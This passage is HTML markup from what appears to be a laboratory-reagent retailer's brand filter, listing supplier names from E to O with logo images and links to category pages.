                                  <li style="display: block;"> <a href="category-434-b84.html" rel="nofollow" title="Elastin Products Company"> <i></i><img src="data/brandlogo/1487395323591592392.jpg" width="102" height="36">Elastin Products Company </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b85.html" rel="nofollow" title="ENZO Axxora"> <i></i><img src="data/brandlogo/1486979839279908354.png" width="102" height="36">ENZO Axxora </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b86.html" rel="nofollow" title="Enzo Biochem"> <i></i><img src="data/brandlogo/1487395387152224427.jpg" width="102" height="36">Enzo Biochem </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b87.html" rel="nofollow" title="Enzyme Research Laboratories"> <i></i><img src="data/brandlogo/1487395427604126564.jpg" width="102" height="36">Enzyme Research Laboratories </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b88.html" rel="nofollow" title="Euro Diagnostica"> <i></i><img src="data/brandlogo/1487395446706180259.jpg" width="102" height="36">Euro Diagnostica </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b152.html" rel="nofollow" title="Eastcoastbio"> <i></i><img src="data/brandlogo/1538185716367343611.png" width="102" height="36">Eastcoastbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b153.html" rel="nofollow" title="Echelon"> <i></i><img src="data/brandlogo/1538185832031819072.jpg" width="102" height="36">Echelon </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b154.html" rel="nofollow" title="ECM Biosciences"> <i></i><img src="data/brandlogo/1538186110381645464.jpg" width="102" height="36">ECM Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b155.html" rel="nofollow" title="eENZYME"> <i></i><img src="data/brandlogo/1538186261301972139.jpg" width="102" height="36">eENZYME </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b156.html" rel="nofollow" title="Enzymatics"> <i></i><img src="data/brandlogo/1538186471268555180.png" width="102" height="36">Enzymatics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b157.html" rel="nofollow" title="Epigentek"> <i></i><img src="data/brandlogo/1538186602302936639.jpg" width="102" height="36">Epigentek </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b158.html" rel="nofollow" title="EPITOMICS"> <i></i><img src="data/brandlogo/1538186708052588904.png" width="102" height="36">EPITOMICS </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b159.html" rel="nofollow" title="Evrogen"> <i></i><img src="data/brandlogo/1538186834623875258.gif" width="102" height="36">Evrogen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b160.html" rel="nofollow" title="Exbio"> <i></i><img src="data/brandlogo/1538187012083575148.png" width="102" height="36">Exbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b161.html" rel="nofollow" title="Excellgen"> <i></i><img src="data/brandlogo/1538187353625762470.png" width="102" height="36">Excellgen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b162.html" rel="nofollow" title="Exocell"> <i></i><img src="data/brandlogo/1538187453588562310.png" width="102" height="36">Exocell </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b440.html" rel="nofollow" title="EagleBio"> <i></i><img src="data/brandlogo/1665729716918792778.png" width="102" height="36">EagleBio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b339.html" rel="nofollow" title="Empire Genomics"> <i></i><img src="data/brandlogo/1545027377648601866.png" width="102" height="36">Empire Genomics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b340.html" rel="nofollow" title="Expressionsystems"> <i></i><img src="data/brandlogo/1545027425734840967.png" width="102" height="36">Expressionsystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b341.html" rel="nofollow" title="Equitech-Bio"> <i></i><img src="data/brandlogo/1545027476421800806.png" width="102" height="36">Equitech-Bio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b342.html" rel="nofollow" title="EZ Biosystems"> <i></i><img src="data/brandlogo/1545027522145624644.png" width="102" height="36">EZ Biosystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b343.html" rel="nofollow" title="Electron Microscopy Sciences"> <i></i><img src="data/brandlogo/1545027572006581549.png" width="102" height="36">Electron Microscopy Sciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b344.html" rel="nofollow" title="Eton Bioscience"> <i></i><img src="data/brandlogo/1545027623194457586.png" width="102" height="36">Eton Bioscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b435.html" rel="nofollow" title="EMS"> <i></i><img src="data/brandlogo/1572140686939050341.png" width="102" height="36">EMS </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b20.html" rel="nofollow" title="Fitzgerald"> <i></i><img src="data/brandlogo/1486982324330130729.jpg" width="102" height="36">Fitzgerald </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b163.html" rel="nofollow" title="FabGennix"> <i></i><img src="data/brandlogo/1538188165393229920.png" width="102" height="36">FabGennix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b164.html" rel="nofollow" title="FD NeuroTech"> <i></i><img src="data/brandlogo/1538188278377558470.png" width="102" height="36">FD NeuroTech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b165.html" rel="nofollow" title="Fluorogenics"> <i></i><img src="data/brandlogo/1538188473499669870.png" width="102" height="36">Fluorogenics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b166.html" rel="nofollow" title="Frontier Scientific"> <i></i><img src="data/brandlogo/1538188593703393821.gif" width="102" height="36">Frontier Scientific </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b63.html" rel="nofollow" title="GERBU"> <i></i><img src="data/brandlogo/1471225872080569066.png" width="102" height="36">GERBU </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b92.html" rel="nofollow" title="Green Mountain Antibody"> <i></i><img src="data/brandlogo/1486983220113802049.jpg" width="102" height="36">Green Mountain Antibody </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b45.html" rel="nofollow" title="GenTarget"> <i></i><img src="data/brandlogo/1486982721538582365.png" width="102" height="36">GenTarget </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b89.html" rel="nofollow" title="GATTAquant"> <i></i><img src="data/brandlogo/1486982437301258076.png" width="102" height="36">GATTAquant </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b90.html" rel="nofollow" title="GeneTex"> <i></i><img src="data/brandlogo/1487396413848435186.jpg" width="102" height="36">GeneTex </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b91.html" rel="nofollow" title="GenWay Biotech"> <i></i><img src="data/brandlogo/1487395516940535973.jpg" width="102" height="36">GenWay Biotech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b167.html" rel="nofollow" title="GEMINI"> <i></i><img src="data/brandlogo/1538188806918054569.png" width="102" height="36">GEMINI </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b168.html" rel="nofollow" title="Gene Bridges"> <i></i><img src="data/brandlogo/1538188957173054244.png" width="102" height="36">Gene Bridges </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b169.html" rel="nofollow" title="GeneCopoeia"> <i></i><img src="data/brandlogo/1538189112434414254.png" width="102" height="36">GeneCopoeia </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b170.html" rel="nofollow" title="Gropep"> <i></i><img src="data/brandlogo/1538189209217842905.png" width="102" height="36">Gropep </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b345.html" rel="nofollow" title="Gbiosciences"> <i></i><img src="data/brandlogo/1545027674890965396.png" width="102" height="36">Gbiosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b346.html" rel="nofollow" title="Gelest"> <i></i><img src="data/brandlogo/1545027720341284090.png" width="102" height="36">Gelest </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b347.html" rel="nofollow" title="Glenresearch"> <i></i><img src="data/brandlogo/1545027772807084182.png" width="102" height="36">Glenresearch </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b348.html" rel="nofollow" title="Glentham"> <i></i><img src="data/brandlogo/1545027817290267362.png" width="102" height="36">Glentham </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b349.html" rel="nofollow" title="Glycotope"> <i></i><img src="data/brandlogo/1545027889296333658.png" width="102" height="36">Glycotope </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b93.html" rel="nofollow" title="Haematologic Technologies"> <i></i><img src="data/brandlogo/1487395546027845120.jpg" width="102" height="36">Haematologic Technologies </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b171.html" rel="nofollow" title="Hitobiotec"> <i></i><img src="data/brandlogo/1538189335359065019.png" width="102" height="36">Hitobiotec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b350.html" rel="nofollow" title="Hampton research"> <i></i><img src="data/brandlogo/1545027944613967107.png" width="102" height="36">Hampton research </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b351.html" rel="nofollow" title="HumanZyme"> <i></i><img src="data/brandlogo/1545027999130740158.png" width="102" height="36">HumanZyme </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b352.html" rel="nofollow" title="HansaBioMed"> <i></i><img src="data/brandlogo/1545028052071234730.png" width="102" height="36">HansaBioMed </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b353.html" rel="nofollow" title="HMGBiotech"> <i></i><img src="data/brandlogo/1545028127838150275.png" width="102" height="36">HMGBiotech </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b7.html" rel="nofollow" title="Innova Biosciences"> <i></i><img src="data/brandlogo/1486983949954084184.png" width="102" height="36">Innova Biosciences </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b8.html" rel="nofollow" title="Invivogen"> <i></i><img src="data/brandlogo/1486984074941925887.png" width="102" height="36">Invivogen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b43.html" rel="nofollow" title="IQ Products"> <i></i><img src="data/brandlogo/1427872072785840809.png" width="102" height="36">IQ Products </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b94.html" rel="nofollow" title="IBI Scientific"> <i></i><img src="data/brandlogo/1487395560478519312.jpg" width="102" height="36">IBI Scientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b95.html" rel="nofollow" title="ICL(Immunology Consultants Laboratory)"> <i></i><img src="data/brandlogo/1486983667743376411.png" width="102" height="36">ICL(Immunology Consultants Laboratory) </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b448.html" rel="nofollow" title="INNOVEL英诺维尔"> <i></i><img src="data/brandlogo/1698921619024599041.png" width="102" height="36">INNOVEL英诺维尔 </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b172.html" rel="nofollow" title="Illumina"> <i></i><img src="data/brandlogo/1538189634967610263.jpg" width="102" height="36">Illumina </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b173.html" rel="nofollow" title="Imgenex"> <i></i><img src="data/brandlogo/1538189841533668950.png" width="102" height="36">Imgenex </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b174.html" rel="nofollow" title="Immunochemistry"> <i></i><img src="data/brandlogo/1538190021579075228.gif" width="102" height="36">Immunochemistry </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b175.html" rel="nofollow" title="Immunoway"> <i></i><img src="data/brandlogo/1538190129888420248.png" width="102" height="36">Immunoway </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b176.html" rel="nofollow" title="Inspiralis"> <i></i><img src="data/brandlogo/1538190337036787069.png" width="102" height="36">Inspiralis </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b354.html" rel="nofollow" title="Immunoreagents"> <i></i><img src="data/brandlogo/1545028215300442337.png" width="102" height="36">Immunoreagents </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b355.html" rel="nofollow" title="INCYTO"> <i></i><img src="data/brandlogo/1545028262587949968.jpg" width="102" height="36">INCYTO </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b356.html" rel="nofollow" title="Irvine Scientific"> <i></i><img src="data/brandlogo/1545028325410104920.png" width="102" height="36">Irvine Scientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b357.html" rel="nofollow" title="Innovative Research"> <i></i><img src="data/brandlogo/1545028373549698795.png" width="102" height="36">Innovative Research </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b358.html" rel="nofollow" title="Iduron"> <i></i><img src="data/brandlogo/1545028418981478558.png" width="102" height="36">Iduron </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b359.html" rel="nofollow" title="Ivy Fine Chemicals"> <i></i><img src="data/brandlogo/1545028497706735727.jpg" width="102" height="36">Ivy Fine Chemicals </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b360.html" rel="nofollow" title="Immundiagnostik"> <i></i><img src="data/brandlogo/1545029892558444953.png" width="102" height="36">Immundiagnostik </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b361.html" rel="nofollow" title="IBA-lifesciences"> <i></i><img src="data/brandlogo/1545029942009874970.png" width="102" height="36">IBA-lifesciences </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b177.html" rel="nofollow" title="Jackson Immuno"> <i></i><img src="data/brandlogo/1538190454413739198.gif" width="102" height="36">Jackson Immuno </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b178.html" rel="nofollow" title="Jena bioscience"> <i></i><img src="data/brandlogo/1538190576767661487.png" width="102" height="36">Jena bioscience </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b362.html" rel="nofollow" title="JPT"> <i></i><img src="data/brandlogo/1545029998895660515.png" width="102" height="36">JPT </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b363.html" rel="nofollow" title="Jellagen"> <i></i><img src="data/brandlogo/1545030045875345999.png" width="102" height="36">Jellagen </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b96.html" rel="nofollow" title="Kalen Biomedical"> <i></i><img src="data/brandlogo/1486984495902274528.jpg" width="102" height="36">Kalen Biomedical </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b61.html" rel="nofollow" title="Kamiya"> <i></i><img src="data/brandlogo/1458552577197758394.png" width="102" height="36">Kamiya </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b179.html" rel="nofollow" title="Kamiya biomedical"> <i></i><img src="data/brandlogo/1538190761398539641.png" width="102" height="36">Kamiya biomedical </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b180.html" rel="nofollow" title="Kapabiosystems"> <i></i><img src="data/brandlogo/1538191670818201579.png" width="102" height="36">Kapabiosystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b364.html" rel="nofollow" title="Kerafast"> <i></i><img src="data/brandlogo/1545030093718320567.png" width="102" height="36">Kerafast </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b365.html" rel="nofollow" title="Klen Taq"> <i></i><img src="data/brandlogo/1545032779223513686.png" width="102" height="36">Klen Taq </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b366.html" rel="nofollow" title="Koma BioTech"> <i></i><img src="data/brandlogo/1545032835706924140.png" width="102" height="36">Koma BioTech </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b46.html" rel="nofollow" title="Lunginnov"> <i></i><img src="data/brandlogo/1486985044332526435.jpg" width="102" height="36">Lunginnov </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b119.html" rel="nofollow" title="Leading Biology"> <i></i><img src="data/brandlogo/1667194053467440096.png" width="102" height="36">Leading Biology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b53.html" rel="nofollow" title="Life Diagnostics"> <i></i><img src="data/brandlogo/1487396450162996091.jpg" width="102" height="36">Life Diagnostics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b181.html" rel="nofollow" title="LifeSpan"> <i></i><img src="data/brandlogo/1538191820027087916.png" width="102" height="36">LifeSpan </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b182.html" rel="nofollow" title="Lucigen"> <i></i><img src="data/brandlogo/1538191939330122480.jpg" width="102" height="36">Lucigen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b183.html" rel="nofollow" title="Lumigen"> <i></i><img src="data/brandlogo/1538192068550700919.png" width="102" height="36">Lumigen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b184.html" rel="nofollow" title="Lumiprobe"> <i></i><img src="data/brandlogo/1538192168956581723.png" width="102" height="36">Lumiprobe </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b367.html" rel="nofollow" title="Lee Biosolutions"> <i></i><img src="data/brandlogo/1545032885410317755.png" width="102" height="36">Lee Biosolutions </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b368.html" rel="nofollow" title="Lifecore"> <i></i><img src="data/brandlogo/1545032936791183349.png" width="102" height="36">Lifecore </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b369.html" rel="nofollow" title="LifeSensors"> <i></i><img src="data/brandlogo/1545032990469504840.png" width="102" height="36">LifeSensors </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b370.html" rel="nofollow" title="LKT Labs"> <i></i><img src="data/brandlogo/1545033034623304374.png" width="102" height="36">LKT Labs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b371.html" rel="nofollow" title="Lucerna"> <i></i><img src="data/brandlogo/1545033077164115519.png" width="102" height="36">Lucerna </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b372.html" rel="nofollow" title="LaysanBio"> <i></i><img src="data/brandlogo/1545033128031268084.png" width="102" height="36">LaysanBio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b373.html" rel="nofollow" title="LI-COR"> <i></i><img src="data/brandlogo/1545033293812791662.png" width="102" height="36">LI-COR </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b9.html" rel="nofollow" title="Mabtech"> <i></i><img src="data/brandlogo/1487396481627047967.jpg" width="102" height="36">Mabtech </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b97.html" rel="nofollow" title="MBL"> <i></i><img src="data/brandlogo/1487396498818989913.jpg" width="102" height="36">MBL </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b47.html" rel="nofollow" title="Metasystems"> <i></i><img src="data/brandlogo/1486986761482222162.jpg" width="102" height="36">Metasystems </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b48.html" rel="nofollow" title="Mirusbio"> <i></i><img src="data/brandlogo/1486987608467829197.jpg" width="102" height="36">Mirusbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b54.html" rel="nofollow" title="Meridian"> <i></i><img src="data/brandlogo/1427873909340646301.png" width="102" height="36">Meridian </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b55.html" rel="nofollow" title="Mediomics"> <i></i><img src="data/brandlogo/1486986969363243795.jpg" width="102" height="36">Mediomics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b98.html" rel="nofollow" title="Merck-Millipore"> <i></i><img src="data/brandlogo/1486986184807423470.jpg" width="102" height="36">Merck-Millipore </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b118.html" rel="nofollow" title="Monoclonal Antibody Center"> <i></i><img src="data/brandlogo/1487398620468738552.jpg" width="102" height="36">Monoclonal Antibody Center </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b185.html" rel="nofollow" title="Maxim Biomedical"> <i></i><img src="data/brandlogo/1538192626320614916.png" width="102" height="36">Maxim Biomedical </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b186.html" rel="nofollow" title="Mdbioproducts"> <i></i><img src="data/brandlogo/1538192766261777048.png" width="102" height="36">Mdbioproducts </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b187.html" rel="nofollow" title="MedChemexpress"> <i></i><img src="data/brandlogo/1538192958299607633.png" width="102" height="36">MedChemexpress </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b188.html" rel="nofollow" title="MedixBiochemica"> <i></i><img src="data/brandlogo/1538193232514700776.png" width="102" height="36">MedixBiochemica </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b189.html" rel="nofollow" title="Megazyme"> <i></i><img src="data/brandlogo/1538193340775907528.png" width="102" height="36">Megazyme </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b190.html" rel="nofollow" title="Mercodia"> <i></i><img src="data/brandlogo/1538193588429200340.jpg" width="102" height="36">Mercodia </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b192.html" rel="nofollow" title="MGT marker gene"> <i></i><img src="data/brandlogo/1538193800930134952.png" width="102" height="36">MGT marker gene </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b193.html" rel="nofollow" title="Midland Scientific"> <i></i><img src="data/brandlogo/1538194154182276367.png" width="102" height="36">Midland Scientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b194.html" rel="nofollow" title="Miltenyi Biotec"> <i></i><img src="data/brandlogo/1538195635238835674.jpg" width="102" height="36">Miltenyi Biotec </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b195.html" rel="nofollow" title="Mirus"> <i></i><img src="data/brandlogo/1538195788571886783.png" width="102" height="36">Mirus </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b196.html" rel="nofollow" title="Molecular Devices"> <i></i><img src="data/brandlogo/1538195895950487279.png" width="102" height="36">Molecular Devices </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b197.html" rel="nofollow" title="Molecular Innovations"> <i></i><img src="data/brandlogo/1538196008512478824.jpg" width="102" height="36">Molecular Innovations </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b198.html" rel="nofollow" title="Moltox"> <i></i><img src="data/brandlogo/1538196105090414973.png" width="102" height="36">Moltox </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b199.html" rel="nofollow" title="MP Biomedicals"> <i></i><img src="data/brandlogo/1538196242828576478.jpg" width="102" height="36">MP Biomedicals </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b374.html" rel="nofollow" title="Molecular Dimensions"> <i></i><img src="data/brandlogo/1545033366123426419.png" width="102" height="36">Molecular Dimensions </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b375.html" rel="nofollow" title="MatTek"> <i></i><img src="data/brandlogo/1545033414049625414.png" width="102" height="36">MatTek </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b376.html" rel="nofollow" title="Matreya"> <i></i><img src="data/brandlogo/1545033472065993725.png" width="102" height="36">Matreya </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b377.html" rel="nofollow" title="Medicalisotopes"> <i></i><img src="data/brandlogo/1545033683001825861.png" width="102" height="36">Medicalisotopes </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b378.html" rel="nofollow" title="Medimabs"> <i></i><img src="data/brandlogo/1545033769197134177.png" width="102" height="36">Medimabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b379.html" rel="nofollow" title="Milenia"> <i></i><img src="data/brandlogo/1545033868068382616.png" width="102" height="36">Milenia </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b380.html" rel="nofollow" title="Microsurfaces"> <i></i><img src="data/brandlogo/1545033937068332639.png" width="102" height="36">Microsurfaces </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b442.html" rel="nofollow" title="MyBioSource"> <i></i><img src="data/brandlogo/1665730845338380792.jpg" width="102" height="36">MyBioSource </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b31.html" rel="nofollow" title="Nodics-Mubio"> <i></i><img src="data/brandlogo/1431416026846941535.png" width="102" height="36">Nodics-Mubio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b62.html" rel="nofollow" title="NSJ Bio"> <i></i><img src="data/brandlogo/1486988495018051887.jpg" width="102" height="36">NSJ Bio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b99.html" rel="nofollow" title="Neo-Scientific"> <i></i><img src="data/brandlogo/1487396864073715120.jpg" width="102" height="36">Neo-Scientific </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b200.html" rel="nofollow" title="NanoTools"> <i></i><img src="data/brandlogo/1538197555595175712.png" width="102" height="36">NanoTools </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b201.html" rel="nofollow" title="Nanocs"> <i></i><img src="data/brandlogo/1538197698033575271.gif" width="102" height="36">Nanocs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b202.html" rel="nofollow" title="Neuromics"> <i></i><img src="data/brandlogo/1538197826518120383.png" width="102" height="36">Neuromics </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b203.html" rel="nofollow" title="Neweast"> <i></i><img src="data/brandlogo/1538197950756702337.jpg" width="102" height="36">Neweast </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b204.html" rel="nofollow" title="New england biolabs"> <i></i><img src="data/brandlogo/1538198077522864361.jpg" width="102" height="36">New england biolabs </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b205.html" rel="nofollow" title="Nexcelom"> <i></i><img src="data/brandlogo/1538198168218283477.png" width="102" height="36">Nexcelom </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b206.html" rel="nofollow" title="Norgen"> <i></i><img src="data/brandlogo/1538198275504878595.png" width="102" height="36">Norgen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b207.html" rel="nofollow" title="Novoprotein"> <i></i><img src="data/brandlogo/1538198398737152093.png" width="102" height="36">Novoprotein </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b208.html" rel="nofollow" title="Nordic MUbio"> <i></i><img src="data/brandlogo/1538198515383573458.png" width="102" height="36">Nordic MUbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b209.html" rel="nofollow" title="Novabiochem"> <i></i><img src="data/brandlogo/1538198602161454184.png" width="102" height="36">Novabiochem </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b210.html" rel="nofollow" title="Novagen"> <i></i><img src="data/brandlogo/1538198742584382104.png" width="102" height="36">Novagen </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b211.html" rel="nofollow" title="Novocastra"> <i></i><img src="data/brandlogo/1538198828348851681.jpg" width="102" height="36">Novocastra </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b381.html" rel="nofollow" title="NovaMatrix"> <i></i><img src="data/brandlogo/1545034649181974710.png" width="102" height="36">NovaMatrix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b382.html" rel="nofollow" title="Nanocomposix"> <i></i><img src="data/brandlogo/1545034702279997390.png" width="102" height="36">Nanocomposix </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b383.html" rel="nofollow" title="Nanopartz"> <i></i><img src="data/brandlogo/1545034756784509631.png" width="102" height="36">Nanopartz </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b384.html" rel="nofollow" title="NanoLight"> <i></i><img src="data/brandlogo/1545035084966239268.png" width="102" height="36">NanoLight </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b385.html" rel="nofollow" title="Nanoprobes"> <i></i><img src="data/brandlogo/1545035139074598472.png" width="102" height="36">Nanoprobes </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b386.html" rel="nofollow" title="Nbsbio"> <i></i><img src="data/brandlogo/1545035184607838266.png" width="102" height="36">Nbsbio </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b387.html" rel="nofollow" title="NeoClone"> <i></i><img src="data/brandlogo/1545035254579691299.png" width="102" height="36">NeoClone </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b388.html" rel="nofollow" title="NIBSC"> <i></i><img src="data/brandlogo/1545035392258695494.png" width="102" height="36">NIBSC </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b389.html" rel="nofollow" title="Nordicbiosite"> <i></i><img src="data/brandlogo/1545035493757104136.png" width="102" height="36">Nordicbiosite </a> </li>
                                                                  </ul>
                                                          
                                <ul class="J_valueList v-fixed" style="display:none;">
                                   
                                  <li style="display: block;"> <a href="category-434-b101.html" rel="nofollow" title="Optocell Technology"> <i></i><img src="data/brandlogo/1486988939934402164.gif" width="102" height="36">Optocell Technology </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b212.html" rel="nofollow" title="Omega Bio-Tek"> <i></i><img src="data/brandlogo/1538199593264155069.png" width="102" height="36">Omega Bio-Tek </a> </li>
                                   
                                  <li style="display: block;"> <a href="category-434-b213.html" rel="nofollow" title="Omin"> <i></i><img src="data/brandlogo/1538199700743820336.png" width="102" height="36">Omin </a> </li>
                                   
